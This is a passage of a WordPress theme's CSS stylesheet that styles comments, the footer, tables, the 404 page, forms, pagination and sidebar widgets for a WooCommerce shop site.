  transform: scale(1, 1);
  transform-origin: left top;
}
.page .comments-area button.submit span, .single .comments-area button.submit span {
  position: relative;
  padding-right: 4em !important;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page .comments-area button.submit i, .single .comments-area button.submit i {
  position: absolute;
  right: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: right 0.5s ease;
  font-size: 7px;
}

article.article-default {
  margin-bottom: 60px;
}
article.article-default .entry-title {
  font-size: 28px;
  line-height: 1.2857142857;
  font-weight: 600;
  margin-bottom: 10px;
}

.search form.search-form label,
.post-password-form label {
  vertical-align: middle;
}
.search form.search-form input[type=submit],
.post-password-form input[type=submit] {
  vertical-align: middle;
}

/*-------------------------------------------------------------
4.0 Footer
--------------------------------------------------------------*/
.bookory-footer-builder .site-footer {
  padding-top: 0;
}

.copyright-bar {
  background-color: #000;
  color: #fff;
  padding: 1.618em 0;
}
.copyright-bar .site-info {
  text-align: center;
}
.copyright-bar .site-info a.site-url:not(.button) {
  color: #fff;
  text-decoration: underline;
}
.copyright-bar .site-info a.site-url:not(.button):hover {
  text-decoration: none;
}

@media (max-width: 1024px) {
  [data-elementor-type=footer] {
    margin-bottom: 60px;
  }
}

/*-------------------------------------------------------------
5.0 Alignment
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.41575em;
  margin-bottom: 1.41575em;
  clear: both;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.41575em;
  margin-bottom: 1.41575em;
  clear: both;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
  margin-bottom: 1.41575em;
}

/*-------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 5px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-weight: bold;
  height: auto;
  left: 0;
  line-height: normal;
  padding: 1em 1.618em;
  text-decoration: none;
  top: 0;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
  outline: none;
}

/*-------------------------------------------------------------
7.0 Clearing
--------------------------------------------------------------*/
.clear::before, .clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
  content: "";
  display: table;
}
.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
  clear: both;
}

/*-------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/
table {
  border-spacing: 0;
  width: 100%;
  border-collapse: collapse;
}
table caption {
  padding: 1em 0;
  font-weight: 600;
}
table td,
table th {
  padding: 1em 1.41575em;
  text-align: left;
  vertical-align: top;
  word-break: break-all;
}
table td p:last-child,
table th p:last-child {
  margin-bottom: 0;
}
table th {
  font-weight: 400;
}
table thead th {
  padding: 1.41575em;
  vertical-align: middle;
}
table tbody h2 {
  font-size: 1em;
  letter-spacing: normal;
  font-weight: normal;
}
table tbody h2 a {
  font-weight: normal;
}
.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th {
  border: 1px solid;
  border-color: var(--border);
}
table.shop_attributes td,
table.shop_attributes th {
  border: 1px solid;
  border-color: var(--border);
}

/*-------------------------------------------------------------
9.0 404 Styles
--------------------------------------------------------------*/
.error404 .header-1 {
  margin-bottom: 0;
}
.error404 .breadcrumb-wrap {
  display: none;
}
.error404 .site-content {
  margin: 0 !important;
}
@media (min-width: 1024px) {
  .error404 .site-content {
    border-top: 1px solid var(--border);
  }
}
.error404 .error-404 {
  text-align: center;
  justify-content: center;
  align-items: center;
}
.error404 .error-404 .page-content {
  background-image: url("./assets/images/404/404.png");
  background-repeat: no-repeat;
  background-position: center;
  text-align: center;
  padding-top: 120px;
  margin-bottom: 80px;
}
@media (min-width: 768px) {
  .error404 .error-404 .page-content {
    padding-top: 269px;
    margin-bottom: 127px;
  }
}
.error404 h1.title {
  font-size: 120px;
  font-weight: 600;
  font-style: normal;
  color: var(--primary);
  margin: 0;
}
@media (min-width: 768px) {
  .error404 h1.title {
    font-size: 160px;
  }
}
.error404 h3.sub-title {
  font-size: 36px;
  font-style: normal;
  margin-bottom: 30px;
  text-transform: capitalize;
  letter-spacing: -2px;
}
@media (min-width: 1024px) {
  .error404 h3.sub-title {
    font-size: 48px;
  }
}
.error404 .error-text {
  font-size: 18px;
  font-weight: 300;
  margin: 0 auto 40px;
  text-align: center;
}
@media (min-width: 1024px) {
  .error404 .error-text {
    width: 688px;
  }
}
.error404 .error-btn {
  width: 158px;
  margin: auto;
}
.error404 .error-btn .button-404 {
  display: block;
  background-color: var(--primary);
  padding: 17px 31px;
  border-radius: 50px;
  font-size: 14px;
  font-weight: 600;
  color: var(--background);
}
.error404 .error-btn .button-404 i {
  font-size: 14px;
  margin-left: 10px;
  overflow: hidden;
}
.error404 .error-btn .button-404:hover {
  transition: all 0.3s ease;
  background-color: var(--primary_hover);
}
.error404 .error-btn .button-404:hover i:before {
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}
.error404.right-sidebar .content-area, .error404.left-sidebar .content-area {
  width: 100%;
  display: block;
}

/*-------------------------------------------------------------
10.0 Comments
--------------------------------------------------------------*/
#comments {
  margin-top: 35px;
}
#comments .comment-form p {
  margin-bottom: 1em;
}
#comments .comment-form .comment-form-author,
#comments .comment-form .comment-form-email,
#comments .comment-form .comment-form-url {
  margin-bottom: 20px;
}
#comments .comment-form .comment-form-author input,
#comments .comment-form .comment-form-email input,
#comments .comment-form .comment-form-url input {
  width: 100%;
}
#comments .comment-form .comment-notes, #comments .comment-form .logged-in-as, #comments .comment-form .comment-form-cookies-consent, #comments .comment-form .comment-form-comment {
  margin-bottom: 20px;
}
#comments .comment-form .comment-notes a, #comments .comment-form .logged-in-as a, #comments .comment-form .comment-form-cookies-consent a, #comments .comment-form .comment-form-comment a {
  text-decoration: underline;
  color: var(--text);
}
#comments .comment-form .comment-notes a:hover, #comments .comment-form .logged-in-as a:hover, #comments .comment-form .comment-form-cookies-consent a:hover, #comments .comment-form .comment-form-comment a:hover {
  color: var(--primary);
}
#comments .comments-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 25px;
}
#comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-url {
  padding: 0 10px;
  order: -1;
}
@media (min-width: 1024px) {
  #comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-url {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
}
#comments .comment-notes {
  flex: 0 0 100%;
  max-width: 100%;
  order: -1;
}
#comments .comment-form-comment {
  flex: 0 0 100%;
  max-width: 100%;
}
#comments .comment-form-cookies-consent {
  flex: 0 0 100%;
  max-width: 100%;
}
#comments .comment-list {
  position: relative;
  list-style: none;
  margin: 0;
}
#comments .comment-list .comment-body {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
}
#comments .comment-list .comment-body::before, #comments .comment-list .comment-body::after {
  content: "";
  display: table;
}
#comments .comment-list .comment-body::after {
  clear: both;
}
#comments .comment-list .comment-author {
  display: none;
}
@media (min-width: 1024px) {
  #comments .comment-list .comment-author {
    display: block;
  }
}
#comments .comment-list .avatar {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
  margin-bottom: 10px;
  margin-right: 30px;
}
#comments .comment-list .comment-content {
  width: 100%;
  padding: 15px 24px 15px 40px;
  border: 1px solid var(--border);
  border-radius: 5px;
  position: relative;
}
@media (min-width: 1024px) {
  #comments .comment-list .comment-content {
    width: calc(100% - 80px);
  }
  #comments .comment-list .comment-content:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-right: 7px solid var(--border);
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    left: -7px;
    top: 22px;
  }
}
#comments .comment-list .comment-content .comment-text {
  margin-bottom: 8px;
}
#comments .comment-list .comment-content .comment-text p:last-child {
  margin-bottom: 0;
}
#comments .comment-list .comment-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
  flex-wrap: wrap;
}
#comments .comment-list .comment-meta {
  margin-right: 10px;
}
#comments .comment-list .comment-meta a.comment-date {
  color: var(--light);
  font-size: 12px;
  font-weight: 400;
}
#comments .comment-list .comment-meta a.comment-date:hover {
  color: var(--primary);
}
#comments .comment-list .comment-meta .comment-author {
  display: inline-block;
  margin-right: 6px;
}
#comments .comment-list .comment-meta cite {
  color: var(--accent);
  font-style: normal;
  clear: both;
  display: block;
  font-weight: 600;
  font-size: 14px;
  font-family: var(--e-global-typography-accent-font-family);
}
#comments .comment-list .comment-meta cite a {
  color: var(--accent);
}
#comments .comment-list .comment-meta cite a:hover {
  color: var(--primary);
}
#comments .comment-list .trackback .comment-body .comment-content:before,
#comments .comment-list .pingback .comment-body .comment-content:before {
  content: none;
}
#comments .comment-list .reply::before, #comments .comment-list .reply::after {
  content: "";
  display: table;
}
#comments .comment-list .reply::after {
  clear: both;
}
#comments .comment-list .reply a {
  font-size: 12px;
  color: var(--primary);
  text-transform: uppercase;
  line-height: 1.25;
  display: inline-block;
  margin-right: 5px;
  padding: 8px 15px;
  margin-top: 5px;
  margin-bottom: 5px;
  font-weight: 400;
}
#comments .comment-list .reply a:before {
  margin-right: 6px;
}
#comments .comment-list .reply a:last-child {
  margin-right: 0;
}
#comments .comment-list .children {
  list-style: none;
}
#comments .comment-list #respond {
  padding: 20px 1.618em 15px;
  background-color: rgba(0, 0, 0, 0.0125);
  margin: 10px 0 10px auto;
  border-radius: 20px;
  border: 1px solid var(--border);
  width: 100%;
}
@media (min-width: 1024px) {
  #comments .comment-list #respond {
    width: calc(100% - 80px);
  }
}
#comments .bypostauthor {
  font-size: inherit;
}
#comments blockquote {
  margin-left: 0;
}
#comments table th,
#comments table td {
  border: 1px solid;
  border-color: var(--border);
}

#commentform {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
#commentform > p, #commentform .comment-form-rating {
  padding: 0 10px;
  width: 100%;
}

.comment-content a {
  word-wrap: break-word;
}

#respond {
  clear: both;
  position: relative;
  margin-top: 30px;
}
#respond .comment-form-cookies-consent label {
  color: var(--text);
}
#respond .form-submit,
#respond form {
  margin-bottom: 0;
}
#respond label {
  color: var(--accent);
}
#respond #reply-title {
  color: var(--accent);
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: 500;
  font-family: var(--e-global-typography-accent-font-family);
}
#respond #cancel-comment-reply-link {
  position: absolute;
  top: 15px;
  right: 0.5407911001em;
  display: block;
  height: 1.5rem;
  width: 1.5rem;
  overflow: hidden;
  line-height: 1;
  font-size: 1.5rem;
  text-align: center;
  transition: transform, ease, 0.3s;
}
#respond #cancel-comment-reply-link:hover {
  transform: scale(1.3);
}

/*-------------------------------------------------------------
11.0 Forms
--------------------------------------------------------------*/
form {
  margin-bottom: 1.618em;
}

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-disable */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-enable */
}

/* Button Outline */
.button-outline {
  border: 1px solid;
  border-radius: 5px;
  background: transparent;
  border-color: var(--primary);
  color: var(--primary);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  display: inline-block;
}
.button-outline:hover {
  color: #fff !important;
  background-color: var(--primary_hover);
  border-color: var(--primary_hover);
}
.button-outline.loading {
  opacity: 0.5;
}
.button-outline.small {
  padding: 0.5407911001em 0.875em;
  font-size: 0.875em;
}
.button-outline.disabled, .button-outline:disabled {
  opacity: 0.5 !important;
  cursor: not-allowed;
}
.button-outline.disabled:hover, .button-outline:disabled:hover {
  opacity: 0.5 !important;
}

button,
input[type=button],
input[type=reset],
input[type=submit],
.button {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  border-radius: 50px;
  cursor: pointer;
  padding: 1.215em 2em;
  text-decoration: none;
  text-shadow: none;
  -webkit-appearance: none;
  line-height: 1.2857142857;
  border: none;
  color: #fff;
  background-color: var(--primary);
}
button::after,
input[type=button]::after,
input[type=reset]::after,
input[type=submit]::after,
.button::after {
  display: none;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.button:hover {
  color: #fff;
  background-color: var(--primary_hover);
}
button.loading,
input[type=button].loading,
input[type=reset].loading,
input[type=submit].loading,
.button.loading {
  opacity: 0.5;
}
button.small,
input[type=button].small,
input[type=reset].small,
input[type=submit].small,
.button.small {
  padding: 0.5407911001em 0.875em;
  font-size: 0.875em;
}
button.disabled, button:disabled,
input[type=button].disabled,
input[type=button]:disabled,
input[type=reset].disabled,
input[type=reset]:disabled,
input[type=submit].disabled,
input[type=submit]:disabled,
.button.disabled,
.button:disabled {
  opacity: 0.5 !important;
  cursor: not-allowed;
}
button.disabled:hover, button:disabled:hover,
input[type=button].disabled:hover,
input[type=button]:disabled:hover,
input[type=reset].disabled:hover,
input[type=reset]:disabled:hover,
input[type=submit].disabled:hover,
input[type=submit]:disabled:hover,
.button.disabled:hover,
.button:disabled:hover {
  opacity: 0.5 !important;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}
input[type=checkbox] + label,
input[type=radio] + label {
  margin: 0 0 0 0.3819820591em;
}

input[type=search]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

input[type=search] {
  box-sizing: border-box;
}
input[type=search]::placeholder {
  color: #616161;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type=text],
input[type=number],
input[type=email],
input[type=tel],
input[type=url],
input[type=password],
input[type=search],
textarea,
.input-text {
  padding: 0.93em 1.5em;
  background-color: var(--background);
  border-width: 1px;
  border-style: solid;
  border-color: var(--border);
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: normal;
  border-radius: 50px;
  outline: 0;
  transition: all ease-in-out 0.3s;
}
input[type=text]:focus,
input[type=number]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
textarea:focus,
.input-text:focus {
  border-color: var(--accent);
}

select {
  padding: 0.93em 28px 0.93em 1.41575em;
}
select:not([size]):not([multiple]) {
  color: var(--text);
  background-color: #ffffff;
  border: 1px solid;
  border-color: var(--border);
  max-width: 100%;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  appearance: none;
  width: 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-position: calc(100% - 10px) center;
  background-repeat: no-repeat;
  background-size: 16px 12px;
  border-radius: 0;
}

textarea, textarea.input-text {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
  border-radius: 20px;
  padding-top: 24px;
  padding-bottom: 24px;
}

label {
  font-weight: 400;
}

label.inline input {
  width: auto;
}

fieldset {
  padding: 1.618em;
  padding-top: 1em;
  margin: 0;
  margin-bottom: 1.618em;
  margin-top: 1.618em;
  border-color: var(--border);
}
fieldset legend {
  font-weight: 700;
  color: var(--accent);
  padding: 0.6180469716em 1em;
  margin-left: -1em;
}

[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  -moz-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0;
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/*-------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
  border-radius: 0;
}

/*-------------------------------------------------------------
12.1 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.41575em;
}
.gallery::before, .gallery::after {
  content: "";
  display: table;
}
.gallery::after {
  clear: both;
}
.gallery .gallery-item {
  float: left;
}
.gallery .gallery-item .gallery-icon a {
  display: block;
}
.gallery .gallery-item .gallery-icon img {
  border: none;
  height: auto;
  margin: 0 auto;
}
.gallery .gallery-item .gallery-caption {
  margin: 0;
  text-align: center;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.666666667%;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14.285714286%;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11.111111111%;
}

/*-------------------------------------------------------------
12.2 Embeds
--------------------------------------------------------------*/
embed,
iframe,
object,
video {
  max-width: 100%;
}

/*-------------------------------------------------------------
13.0 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  text-align: left;
  font-style: italic;
  border-bottom: 2px solid #E4E4E4;
  padding: 5px 0;
  font-size: 14px;
  line-height: 20px;
}

/*-------------------------------------------------------------
14.0 Pagination
--------------------------------------------------------------*/
nav.navigation {
  clear: both;
}
nav.navigation::before, nav.navigation::after {
  content: "";
  display: table;
}
nav.navigation::after {
  clear: both;
}

.woocommerce-pagination {
  margin-top: 30px;
}

.pagination,
.woocommerce-pagination {
  clear: both;
}
.pagination ul.page-numbers::before, .pagination ul.page-numbers::after,
.woocommerce-pagination ul.page-numbers::before,
.woocommerce-pagination ul.page-numbers::after {
  content: "";
  display: table;
}
.pagination ul.page-numbers::after,
.woocommerce-pagination ul.page-numbers::after {
  clear: both;
}
.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
  display: flex;
  justify-content: center;
  list-style: none;
  flex-wrap: wrap;
  margin: 0;
}
.pagination .page-numbers li,
.woocommerce-pagination .page-numbers li {
  display: inline-block;
  margin-right: 1px;
}
.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
  display: inline-block;
  text-align: center;
  font-size: 12px;
  font-weight: 400;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--accent);
  text-transform: uppercase;
  background-color: transparent;
}
.pagination .page-numbers li .page-numbers.next, .pagination .page-numbers li .page-numbers.prev,
.woocommerce-pagination .page-numbers li .page-numbers.next,
.woocommerce-pagination .page-numbers li .page-numbers.prev {
  display: flex;
  align-items: center;
  width: unset;
  font-size: 12px;
  border-radius: 20px;
  padding: 0 15px;
  background-color: #F0F0F0;
}
.pagination .page-numbers li .page-numbers.next i,
.woocommerce-pagination .page-numbers li .page-numbers.next i {
  margin-left: 8px;
}
.pagination .page-numbers li .page-numbers.prev i,
.woocommerce-pagination .page-numbers li .page-numbers.prev i {
  margin-right: 8px;
}
.pagination .page-numbers li .page-numbers.current, .pagination .page-numbers li .page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers:hover {
  color: #ffffff;
  background-color: var(--primary);
}
.pagination .page-numbers li .page-numbers i,
.woocommerce-pagination .page-numbers li .page-numbers i {
  font-size: 16px;
}

.rtl .pagination a.next,
.rtl .pagination a.prev,
.rtl .woocommerce-pagination a.next,
.rtl .woocommerce-pagination a.prev {
  transform: rotateY(180deg);
}

.page-links {
  padding-top: 20px;
}
.page-links > * {
  box-sizing: content-box;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  color: var(--accent);
  border-radius: 50%;
}
.page-links > *:hover {
  background-color: #EEE;
  color: var(--accent);
}
.page-links > *.current {
  background-color: var(--primary);
  color: #fff;
}

nav.post-navigation {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  margin-top: 20px;
}
nav.post-navigation .nav-previous,
nav.post-navigation .nav-next {
  padding-top: 30px;
  padding-bottom: 30px;
}
nav.post-navigation .nav-previous a,
nav.post-navigation .nav-next a {
  display: flex;
  align-items: center;
  color: var(--accent);
}
nav.post-navigation .nav-previous a:hover .title,
nav.post-navigation .nav-next a:hover .title {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
nav.post-navigation .nav-previous img,
nav.post-navigation .nav-next img {
  border-radius: 5px;
}
nav.post-navigation .nav-previous .title,
nav.post-navigation .nav-next .title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 16px;
  line-height: 24px;
  font-weight: 600;
  font-family: var(--e-global-typography-accent-font-family);
}
nav.post-navigation .nav-previous .reader-text,
nav.post-navigation .nav-next .reader-text {
  display: block;
  color: var(--light);
  position: relative;
  font-size: 12px;
  line-height: 20px;
  font-weight: 400;
  text-transform: uppercase;
}
nav.post-navigation .nav-previous {
  float: left;
  width: 50%;
  padding-right: 15px;
}
nav.post-navigation .nav-previous img {
  margin-right: 20px;
}
nav.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
  padding-left: 15px;
}
nav.post-navigation .nav-next img {
  margin-left: 20px;
}

/*-------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
@media (max-width: 1023px) {
  #secondary {
    display: none;
  }
}
#secondary .widget {
  padding: 25px 40px 40px 40px;
  border: 1px solid var(--border);
  border-radius: 15px;
}
#secondary .widget .widget-title,
#secondary .widget .widgettitle {
  margin-left: -40px;
  margin-right: -40px;
  padding-left: 40px;
  padding-right: 40px;
  border-bottom: 1px solid var(--border);
}
#secondary .widget .wp-block-group {
  position: relative;
}
#secondary .widget .wp-block-group__inner-container > h2 {
  margin-left: -40px;
  margin-right: -40px;
  padding-left: 40px;
  padding-right: 40px;
  border-bottom: 1px solid var(--border);
}

.widget {
  margin-bottom: 30px;
}
.widget .wp-block-group__inner-container > h2,
.widget .widget-title,
.widget .widgettitle {
  font-size: 16px;
  line-height: 1.5;
  font-weight: 600;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--border);
  color: var(--accent);
}
.widget .price_slider .ui-slider-range {
  background-color: var(--accent);
}
.widget .price_slider .ui-slider-handle {
  background-color: var(--accent);
}
.widget .product-brands .brand-item a {
  font-size: 14px;
  color: var(--text);
}
.widget .product-brands .brand-item a:hover {
  color: var(--accent);
}
.widget .product-brands .brand-item.chosen a {
  color: var(--accent);
}
.widget .product-categories .cat-item {
  margin-bottom: 1em;
  line-height: 1.41575em;
}
.widget .product-categories .cat-item:last-child {
  margin-bottom: 0;
}
.widget select {
  margin-bottom: 1.618em;
  max-width: 100%;
}
.widget .widget-search .search-submit {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.widget.widget_recent_entries {
  counter-reset: section;
}
.widget.widget_recent_entries li {
  display: flex;
  flex-direction: row;
  margin-bottom: 30px;
  align-items: center;
}
.widget.widget_recent_entries li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.widget_recent_entries .recent-posts-thumbnail {
  flex: 0 0 auto;
  overflow: hidden;
  position: relative;
}
.widget.widget_recent_entries .recent-posts-thumbnail img {
  margin-right: 14px;
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: 15px;
}
.widget.widget_recent_entries .recent-posts-info {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
}
.widget.widget_recent_entries .post-date {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--light);
}
.widget.widget_recent_entries .post-title {
  line-height: 1.4285714286;
  font-size: 14px;
  font-weight: 500;
  color: var(--accent);
  margin-bottom: 0;
}
.widget.widget_recent_entries .post-title a {
  color: var(--accent);
}
.widget.widget_recent_entries .post-title a:hover {
  text-decoration: none;
  color: var(--primary);
}
.widget ul {
  margin-left: 0;
  list-style: none;
}
.widget ul li {
  list-style: none;
  margin-bottom: 0.875em;
}
.widget ul .children {
  margin-top: 0.875em;
}
.widget ul ul {
  margin-left: 1.618em;
  margin-top: 1em;
}
.widget.widget_rss .rss-date {
  font-style: italic;
  display: block;
  margin: 0 0 0.7em;
}
.widget.widget_rss .widget-title .rsswidget {
  display: inline-block;
  font-size: 16px;
  line-height: 1.375;
  font-weight: 700;
  color: var(--accent);
}
.widget.widget_rss .rss-date,
.widget.widget_rss cite {
  color: var(--accent);
}
.widget.widget_rss li {
  margin-bottom: 1em;
}
.widget.widget_rss li a.rsswidget {
  text-decoration: underline;
  line-height: 1.41575em;
}

.wpml-ls.wpml-ls-legacy-list-vertical li, .wpml-ls.wpml-ls-legacy-list-horizontal li {
  margin-bottom: 1em;
}
.wpml-ls.wpml-ls-legacy-list-vertical a, .wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding: 0;
}
.wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding-right: 0.875em;
}
.wpml-ls.wpml-ls-legacy-dropdown-click, .wpml-ls.wpml-ls-legacy-dropdown {
  width: 100%;
}
.wpml-ls.wpml-ls-legacy-dropdown-click a, .wpml-ls.wpml-ls-legacy-dropdown a {
  padding: 1em 1.41575em;
  border-color: var(--border);
  background-color: var(--background);
}
.wpml-ls.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after, .wpml-ls.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  right: 1em;
}
.wpml-ls.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, .wpml-ls.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0;
}

.wpml-ls-statics-footer.wpml-ls-legacy-list-horizontal {
  margin-bottom: 0;
}
.wpml-ls-statics-footer.wpml-ls-legacy-list-vertical {
  margin-top: 1em;
  margin-bottom: 0;
}
.wpml-ls-statics-footer li a {
  color: var(--text);
}
.wpml-ls-statics-footer li a:hover {
  color: var(--primary);
}

.widget.widget_tag_cloud .tagcloud a, .widget.widget_tag_cloud .wp-block-tag-cloud a, .widget.widget_product_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .wp-block-tag-cloud a {
  display: inline-block;
  font-size: 13px !important;
  font-weight: 400;
  line-height: 2.3076923077;
  color: var(--light);
  background-color: transparent;
}
.widget.widget_tag_cloud .tagcloud a:not(:last-child):after, .widget.widget_tag_cloud .wp-block-tag-cloud a:not(:last-child):after, .widget.widget_product_tag_cloud .tagcloud a:not(:last-child):after, .widget.widget_product_tag_cloud .wp-block-tag-cloud a:not(:last-child):after {
  content: ".";
  margin: -8px 8px 0;
  vertical-align: middle;
  display: inline-block;
}
.widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .wp-block-tag-cloud a:hover, .widget.widget_product_tag_cloud .tagcloud a:hover, .widget.widget_product_tag_cloud .wp-block-tag-cloud a:hover {
  color: var(--accent);
  text-decoration: unset;
}

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li::before {
  opacity: 1 !important;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .chosen a {
  color: var(--accent);
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .chosen .count {
  color: var(--accent);
}

.widget-area .widget a.button {
  font-weight: 700 !important;
}

.widget_search form,
.widget_product_search form,
.site-search form {
  position: relative;
  margin-bottom: 0;
}
.widget_search form::before,
.widget_product_search form::before,
.site-search form::before {
  font-size: 18px;
  color: var(--accent);
}
.widget_search form input[type=text],
.widget_search form input[type=search],
.widget_product_search form input[type=text],
.widget_product_search form input[type=search],
.site-search form input[type=text],
.site-search form input[type=search] {
  border-radius: 5px;
  width: 100%;
  line-height: 1;
  padding: 15px 20px;
  padding-right: 55px;
  flex: 1;
  color: var(--accent);
}
.widget_search form input[type=text]:focus,
.widget_search form input[type=search]:focus,
.widget_product_search form input[type=text]:focus,
